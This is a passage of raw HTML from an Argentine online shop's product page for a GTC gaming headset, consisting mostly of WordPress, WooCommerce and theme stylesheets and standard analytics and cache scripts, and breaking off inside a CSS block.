

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/tienda/marcas/gtc/auriculares-gaming-headset-7-1-gtc/
body_size: 42898
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Fgtc%2Fauriculares-gaming-headset-7-1-gtc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Fgtc%2Fauriculares-gaming-headset-7-1-gtc%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/c7aad4e58bc020d4e81dd5c3fb171eb0.css?ver=94c96" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"dc4c5295f0","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product/3420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://zettacomputacion.com.ar/tienda/marcas/gtc/auriculares-gaming-headset-7-1-gtc/" /><link rel='shortlink' href='https://zettacomputacion.com.ar/?p=3420' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
